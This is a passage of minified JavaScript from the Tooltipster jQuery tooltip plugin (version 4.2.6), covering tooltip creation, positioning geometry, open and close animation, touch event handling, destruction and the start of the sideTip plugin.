t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[],i=n||".tooltipstered";return t(i).each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){var e=n?n+" ":"";return t(e+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var M=p[I];"even"==P?(M>O&&(O=M,0===I&&(x=O)),x>M&&(x=M),P="odd"):(M>E&&(E=M,1==I&&(S=E)),S>M&&(S=M),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}if(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability){var n="";t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})}if(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability){var n="";t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})}return t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=new Date,f=u.getTime(),l=f+r.__options.animationDuration[1];if("disappearing"==r.__state&&l>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=l,"disappearing"!=r.__state&&r.__stateSet("disappearing");var p=function(){clearInterval(r.__tracker),r._trigger({type:"closing",event:n}),r._$tooltip.off("."+r.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(s.window).off("."+r.__namespace+"-triggerClose"),r.__$originParents.each(function(n,e){t(e).off("scroll."+r.__namespace+"-triggerClose")}),r.__$originParents=null,t(s.window.document.body).off("."+r.__namespace+"-triggerClose"),r._$origin.off("."+r.__namespace+"-triggerClose"),r._off("dismissable"),r.__stateSet("closed"),r._trigger({type:"after",event:n}),r.__options.functionAfter&&r.__options.functionAfter.call(r,r,{event:n,origin:r._$origin[0]}),a()};s.hasTransitions?(r._$tooltip.css({"-moz-animation-duration":r.__options.animationDuration[1]+"ms","-ms-animation-duration":r.__options.animationDuration[1]+"ms","-o-animation-duration":r.__options.animationDuration[1]+"ms","-webkit-animation-duration":r.__options.animationDuration[1]+"ms","animation-duration":r.__options.animationDuration[1]+"ms","transition-duration":r.__options.animationDuration[1]+"ms"}),r._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),r.__options.animationDuration[1]>0&&r._$tooltip.delay(r.__options.animationDuration[1]),r._$tooltip.queue(p)):r._$tooltip.stop().fadeOut(r.__options.animationDuration[1],p)}}else a()}return r},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(n,e){var r=this;if(!r.__destroying&&i(r._$origin)&&r.__enabled){var o=!0;if("closed"==r.__state&&(r._trigger({type:"before",event:n,stop:function(){o=!1}}),o&&r.__options.functionBefore&&(o=r.__options.functionBefore.call(r,r,{event:n,origin:r._$origin[0]}))),!1!==o&&null!==r.__Content){e&&r.__callbacks.open.push(e),r.__callbacks.close=[],r.__timeoutsClear();var a,c=function(){"stable"!=r.__state&&r.__stateSet("stable"),t.each(r.__callbacks.open,function(t,n){n.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}),r.__callbacks.open=[]};if("closed"!==r.__state)a=0,"disappearing"===r.__state?(r.__stateSet("appearing"),s.hasTransitions?(r._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c)):r._$tooltip.stop().fadeIn(c)):"stable"==r.__state&&c();else{if(r.__stateSet("appearing"),a=r.__options.animationDuration[0],r.__contentInsert(),r.reposition(n,!0),s.hasTransitions?(r._$tooltip.addClass("tooltipster-"+r.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":r.__options.animationDuration[0]+"ms","-ms-animation-duration":r.__options.animationDuration[0]+"ms","-o-animation-duration":r.__options.animationDuration[0]+"ms","-webkit-animation-duration":r.__options.animationDuration[0]+"ms","animation-duration":r.__options.animationDuration[0]+"ms","transition-duration":r.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=r.__state&&(r._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),r.__options.animationDuration[0]>0&&r._$tooltip.delay(r.__options.animationDuration[0]),r._$tooltip.queue(c))},0)):r._$tooltip.css("display","none").fadeIn(r.__options.animationDuration[0],c),r.__trackerStart(),t(s.window).on("resize."+r.__namespace+"-triggerClose",function(n){var e=t(document.activeElement);(e.is("input")||e.is("textarea"))&&t.contains(r._$tooltip[0],e[0])||r.reposition(n)}).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)}),r.__$originParents=r._$origin.parents(),r.__$originParents.each(function(n,e){t(e).on("scroll."+r.__namespace+"-triggerClose",function(t){r.__scrollHandler(t)})}),r.__options.triggerClose.mouseleave||r.__options.triggerClose.touchleave&&s.hasTouchCapability){r._on("dismissable",function(t){t.dismissable?t.delay?(p=setTimeout(function(){r._close(t.event)},t.delay),r.__timeouts.close.push(p)):r._close(t):clearTimeout(p)});var u=r._$origin,f="",l="",p=null;r.__options.interactive&&(u=u.add(r._$tooltip)),r.__options.triggerClose.mouseleave&&(f+="mouseenter."+r.__namespace+"-triggerClose ",l+="mouseleave."+r.__namespace+"-triggerClose "),r.__options.triggerClose.touchleave&&s.hasTouchCapability&&(f+="touchstart."+r.__namespace+"-triggerClose",l+="touchend."+r.__namespace+"-triggerClose touchcancel."+r.__namespace+"-triggerClose"),u.on(l,function(t){if(r._touchIsTouchEvent(t)||!r._touchIsEmulatedEvent(t)){var n="mouseleave"==t.type?r.__options.delay:r.__options.delayTouch;r._trigger({delay:n[1],dismissable:!0,event:t,type:"dismissable"})}}).on(f,function(t){!r._touchIsTouchEvent(t)&&r._touchIsEmulatedEvent(t)||r._trigger({dismissable:!1,event:t,type:"dismissable"})})}r.__options.triggerClose.originClick&&r._$origin.on("click."+r.__namespace+"-triggerClose",function(t){r._touchIsTouchEvent(t)||r._touchIsEmulatedEvent(t)||r._close(t)}),(r.__options.triggerClose.click||r.__options.triggerClose.tap&&s.hasTouchCapability)&&setTimeout(function(){if("closed"!=r.__state){var n="",e=t(s.window.document.body);r.__options.triggerClose.click&&(n+="click."+r.__namespace+"-triggerClose "),r.__options.triggerClose.tap&&s.hasTouchCapability&&(n+="touchend."+r.__namespace+"-triggerClose"),e.on(n,function(n){r._touchIsMeaningfulEvent(n)&&(r._touchRecordEvent(n),r.__options.interactive&&t.contains(r._$tooltip[0],n.target)||r._close(n))}),r.__options.triggerClose.tap&&s.hasTouchCapability&&e.on("touchstart."+r.__namespace+"-triggerClose",function(t){r._touchRecordEvent(t)})}},0),r._trigger("ready"),r.__options.functionReady&&r.__options.functionReady.call(r,r,{origin:r._$origin[0],tooltip:r._$tooltip[0]})}if(r.__options.timer>0){var p=setTimeout(function(){r._close()},r.__options.timer+a);r.__timeouts.close.push(p)}}}return r},_openShortly:function(t){var n=this,e=!0;if("stable"!=n.__state&&"appearing"!=n.__state&&!n.__timeouts.open&&(n._trigger({type:"start",event:t,stop:function(){e=!1}}),e)){var i=0==t.type.indexOf("touch")?n.__options.delayTouch:n.__options.delay;i[0]?n.__timeouts.open=setTimeout(function(){n.__timeouts.open=null,n.__pointerIsOverOrigin&&n._touchIsMeaningfulEvent(t)?(n._trigger("startend"),n._open(t)):n._trigger("startcancel")},i[0]):(n._trigger("startend"),n._open(t))}return n},_optionsExtract:function(n,e){var i=this,r=t.extend(!0,{},e),o=i.__options[n];return o||(o={},t.each(e,function(t,n){var e=i.__options[t];void 0!==e&&(o[t]=e)})),t.each(r,function(n,e){void 0!==o[n]&&("object"!=typeof e||e instanceof Array||null==e||"object"!=typeof o[n]||o[n]instanceof Array||null==o[n]?r[n]=o[n]:t.extend(r[n],o[n]))}),r},_plug:function(n){var e=t.tooltipster._plugin(n);if(!e)throw new Error('The "'+n+'" plugin is not defined');return e.instance&&t.tooltipster.__bridge(e.instance,this,e.name),this},_touchIsEmulatedEvent:function(t){for(var n=!1,e=(new Date).getTime(),i=this.__touchEvents.length-1;i>=0;i--){var r=this.__touchEvents[i];if(!(e-r.time<500))break;r.target===t.target&&(n=!0)}return n},_touchIsMeaningfulEvent:function(t){return this._touchIsTouchEvent(t)&&!this._touchSwiped(t.target)||!this._touchIsTouchEvent(t)&&!this._touchIsEmulatedEvent(t)},_touchIsTouchEvent:function(t){return 0==t.type.indexOf("touch")},_touchRecordEvent:function(t){return this._touchIsTouchEvent(t)&&(t.time=(new Date).getTime(),this.__touchEvents.push(t)),this},_touchSwiped:function(t){for(var n=!1,e=this.__touchEvents.length-1;e>=0;e--){var i=this.__touchEvents[e];if("touchmove"==i.type){n=!0;break}if("touchstart"==i.type&&t===i.target)break}return n},_trigger:function(){var n=Array.prototype.slice.apply(arguments);return"string"==typeof n[0]&&(n[0]={type:n[0]}),n[0].instance=this,n[0].origin=this._$origin?this._$origin[0]:null,n[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,n),t.tooltipster._trigger.apply(t.tooltipster,n),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,n),this},_unplug:function(n){var e=this;if(e[n]){var i=t.tooltipster._plugin(n);i.instance&&t.each(i.instance,function(t,i){e[t]&&e[t].bridged===e[n]&&delete e[t]}),e[n].__destroy&&e[n].__destroy(),delete e[n]}return e},close:function(t){return this.__destroyed?this.__destroyError():this._close(null,t),this},content:function(t){var n=this;if(void 0===t)return n.__Content;if(n.__destroyed)n.__destroyError();else if(n.__contentSet(t),null!==n.__Content){if("closed"!==n.__state&&(n.__contentInsert(),n.reposition(),n.__options.updateAnimation))if(s.hasTransitions){var e=n.__options.updateAnimation;n._$tooltip.addClass("tooltipster-update-"+e),setTimeout(function(){"closed"!=n.__state&&n._$tooltip.removeClass("tooltipster-update-"+e)},1e3)}else n._$tooltip.fadeTo(200,.5,function(){"closed"!=n.__state&&n._$tooltip.fadeTo(200,1)})}else n._close();return n},destroy:function(){var n=this;if(n.__destroyed)n.__destroyError();else{"closed"!=n.__state?n.option("animationDuration",0)._close(null,null,!0):n.__timeoutsClear(),n._trigger("destroy"),n.__destroyed=!0,n._$origin.removeData(n.__namespace).off("."+n.__namespace+"-triggerOpen"),t(s.window.document.body).off("."+n.__namespace+"-triggerOpen");var e=n._$origin.data("tooltipster-ns");if(e)if(1===e.length){var i=null;"previous"==n.__options.restoration?i=n._$origin.data("tooltipster-initialTitle"):"current"==n.__options.restoration&&(i="string"==typeof n.__Content?n.__Content:t("<div></div>").append(n.__Content).html()),i&&n._$origin.attr("title",i),n._$origin.removeClass("tooltipstered"),n._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==n.__namespace}),n._$origin.data("tooltipster-ns",e);n._trigger("destroyed"),n._off(),n.off(),n.__Content=null,n.__$emitterPrivate=null,n.__$emitterPublic=null,n.__options.parent=null,n._$origin=null,n._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t,e){return n!==t}),clearInterval(n.__garbageCollector)}return n},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(t){return this.close(t)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(t){return this.__destroyed?this.__destroyError():this._open(null,t),this},option:function(n,e){return void 0===e?this.__options[n]:(this.__destroyed?this.__destroyError():(this.__options[n]=e,this.__optionsFormat(),t.inArray(n,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===n&&this.__prepareGC()),this)},reposition:function(t,n){var e=this;return e.__destroyed?e.__destroyError():"closed"!=e.__state&&i(e._$origin)&&(n||i(e._$tooltip))&&(n||e._$tooltip.detach(),e.__Geometry=e.__geometry(),e._trigger({type:"reposition",event:t,helper:{geo:e.__Geometry}})),e},show:function(t){return this.open(t)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.fn.tooltipster=function(){var n=Array.prototype.slice.apply(arguments),e="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof n[0]){var i="#*$~&";return this.each(function(){var r=t(this).data("tooltipster-ns"),o=r?t(this).data(r[0]):null;if(!o)throw new Error("You called Tooltipster's \""+n[0]+'" method on an uninitialized element');if("function"!=typeof o[n[0]])throw new Error('Unknown method "'+n[0]+'"');this.length>1&&"content"==n[0]&&(n[1]instanceof t||"object"==typeof n[1]&&null!=n[1]&&n[1].tagName)&&!o.__options.contentCloning&&o.__options.debug&&console.log(e);var s=o[n[0]](n[1],n[2]);return s!==o||"instance"===n[0]?(i=s,!1):void 0}),"#*$~&"!==i?i:this}t.tooltipster.__instancesLatestArr=[];var o=n[0]&&void 0!==n[0].multiple,s=o&&n[0].multiple||!o&&r.multiple,a=n[0]&&void 0!==n[0].content,c=a&&n[0].content||!a&&r.content,u=n[0]&&void 0!==n[0].contentCloning,f=u&&n[0].contentCloning||!u&&r.contentCloning,l=n[0]&&void 0!==n[0].debug,p=l&&n[0].debug||!l&&r.debug;return this.length>1&&(c instanceof t||"object"==typeof c&&null!=c&&c.tagName)&&!f&&p&&console.log(e),this.each(function(){var e=!1,i=t(this),r=i.data("tooltipster-ns"),o=null;r?s?e=!0:p&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):e=!0,e&&(o=new t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div 